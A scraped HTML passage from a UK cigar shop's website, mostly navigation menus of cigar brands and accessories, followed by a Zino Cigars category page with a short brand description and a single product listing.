		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/drew-estate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Drew Estate
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3250 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/davidoff/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Davidoff
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/ep-carrillo/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						EP Carrillo
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/foundation-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Foundation Cigars
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2631 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/gurkha/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Gurkha
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/joya-de-nicaragua/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Joya De Nicaragua
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3901 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/shop/juliany-corojo-robusto-cigar/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Juliany
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2630 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/rocky-patel/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Rocky Patel
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3939 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/my-father-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						My Father
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/shop/cle-25th-anniversary-robusto-cigar/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Eiroa
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4319 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/k-by-karen-berger/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						K by Karen Berger
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/kristoff/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Kristoff
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/la-aurora/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Aurora
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/La-Flor-Dominicana/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Flor Dominicana
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4278 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/la-invicta" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Invicta
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/la-galera" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Galera
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6647 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/padron" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Padron
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/perdomo" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Perdomo
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3251 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/plasencia-new-world-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Plasencia
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7051 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/silencio/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Silencio
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/psyko7/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Psyko7
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/oliva/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Oliva
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/oscar-valladares/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Oscar Valladares
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/umnum/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Umnum
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/nub/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Nub
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2337 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/royal-dutch/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Royal Dutch
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/de-olifant/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						De Olifant
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3828 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk//product-category/cigars/vegafina/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						VegaFina
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/warped" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Warped
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/zino-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Zino Cigars
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6040 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk//product-category/cigars/king-edward" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						King Edward
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2996 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/royal-dutch/cigarillos/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Cigarillos
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2643 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/cigar-accessories/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Cigar Accessories
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Cigar Accessories">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-lighters/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Jet Flame Lighters
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-accessories/cigar-ashtray/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Ashtrays
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-cutters/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cutters
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-accessories/humidors/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Humidors
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7269 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-travel-case/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Travel Case
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-stand/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Stand
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/boveda/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boveda
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-books/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Books
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6724 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-draw-drill/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Draw Drill Tool
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-accessories/cigar-boxes/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Boxes
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://www.cigarnights.co.uk/product-category/pipe-tobacco/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Pipe Tobacco
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://www.cigarnights.co.uk/cigar-showroom/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Showroom
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.cigarnights.co.uk/tickets/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Tickets
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/tickets/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Events
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Events">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2331 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/gallery/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Gallery
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				News
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom last menu-item-2319 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Contact
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</div> 
			</div>
			</div></div></div><div class="box-cart wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search">
			<div class="search-dropdown style1">
				<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://www.cigarnights.co.uk/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>			</div>
		</div>
				<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	<div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container ">
	<div class="box-shop-image">
		<!-- shop banner -->
								<!-- end shop banner -->
		
	</div>
	<div class="breadcrumb-container">
		<div class="container">
							<header class="entry-header shop-title">
					<h2 class="entry-title">Zino Cigars</h2>
				</header>
						

	<nav class="woocommerce-breadcrumb">
	
		
					<a href="https://www.cigarnights.co.uk">Home</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://www.cigarnights.co.uk/cigars/">Cigars</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://www.cigarnights.co.uk/new-world-cigars/">New World Cigars</a>		
		
					<span class="separator">/</span>		
	
		
					Zino Cigars		
		
		
	
	</nav>
		</div>
	</div>
	<div class="shop_content ">
		
		
		<div class="container shop_content-inner">
			<div class="row">
				<div id="archive-product" class="page-content col-12 col-lg-9 grid-view main-column order-lg-last">
					
					<div class="archive-border">
						
						<div class="term-description"><p>Zino Cigars at Cigar Nights</p>
<p>Zino Cigars is a distinguished offshoot of Davidoff Cigars, founded by Zino Davidoff. Zino Cigars are crafted with rich earthy flavours, subtle sweetness, and invigorating spices.</p>
<p>Each cigar is meticulously blended with select filler tobaccos from the Dominican Republic, Honduras, and Nicaragua, harmoniously bound by a Nicaraguan binder and elegantly finished with an Ecuadorian wrapper. This careful selection and blend underscore the brand&#8217;s commitment to providing a sophisticated smoking experience.</p>
<p>Shop now at <a href="http://www.cigarnights.co.uk">www.cigarnights.co.uk</a> or why not book an appointment at our cigar showroom, 07711 392797 to discuss your cigar tastes and needs.</p>
</div>
						
													<div class="toolbar">
								<div class="toolbar-inner">
									<div class="view-mode">
										<label>View on</label>
										<a href="#" class="grid  active" title="Grid">Grid</a>
										<a href="#" class="list " title="List">List</a>
									</div>
									<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering hidden-xs" method="get">
	<div class="orderby-wrapper">
		<label>Sort By :</label>
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
	</div>
	<input type="hidden" name="paged" value="1" />
	</form>									
									<div class="clearfix"></div>
								</div>
							</div>
																			
							<div class="shop-products products grid-view sidebar">
																								<div class="shop-products-inner">
									<div class="row">
																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-3 post-5650 product type-product status-publish has-post-thumbnail product_cat-new-world-cigars product_cat-zino-cigars product_tag-new-world-cigars product_tag-tins-of-cigars product_tag-zino product_tag-zino-cigars product_tag-zino-cigars-half-corna-tin-of-5-cigars product_tag-zino-half-corona-cigars first outofstock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
						<!-- end sale label -->
			
			<div class="product-image">
				<a href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="1000" height="1000" src="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1.jpg" class="primary_image" alt="" srcset="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1.jpg 1000w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-300x300.jpg 300w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-150x150.jpg 150w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-768x768.jpg 768w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-600x600.jpg 600w" /><img width="1512" height="2016" src="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-rotated.jpg" class="secondary_image" alt="" decoding="async" loading="lazy" srcset="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-rotated.jpg 1512w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-225x300.jpg 225w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-768x1024.jpg 768w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-1152x1536.jpg 1152w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-1170x1560.jpg 1170w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-600x800.jpg 600w" sizes="(max-width: 1512px) 100vw, 1512px" />				</a>			</div>
			<ul class="actions">
									<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="5650" href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/" title="Zino Cigars Half Corna Tin of 5 Cigars">Quick View</a>
					</li>
				 
									<li class="add-to-wishlist"> 
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5650  wishlist-fragment on-first-load"
	data-fragment-ref="5650"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5650,&quot;parent_product_id&quot;:5650,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5650&#038;_wpnonce=236995a03f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5650"
		data-product-type="simple"
		data-original-product-id="5650"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
					</li>
													<li class="add-to-compare">
						<div class="woocommerce product compare-button"><a href="https://www.cigarnights.co.uk?action=yith-woocompare-add-product&id=5650" class="compare button" data-product_id="5650" rel="nofollow">Compare</a></div>					</li>
								 
			</ul>
			<div class="count-down">
											</div>
		</div>
		<div class="list-col8">
			<div class="product-categories">
				<a href="https://www.cigarnights.co.uk/new-world-cigars/" rel="tag">New World Cigars</a>, <a href="https://www.cigarnights.co.uk/zino-cigars/" rel="tag">Zino Cigars</a>			</div>
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">Zino Cigars Half Corna Tin of 5 Cigars</h2>				<a href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/">Zino Cigars Half Corna Tin of 5 Cigars</a>
			</div>
			
						<!-- end rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>56.75</bdi></span>					</div>
				</div>
						<!-- end price -->
			
			<div class="add-to-cart">
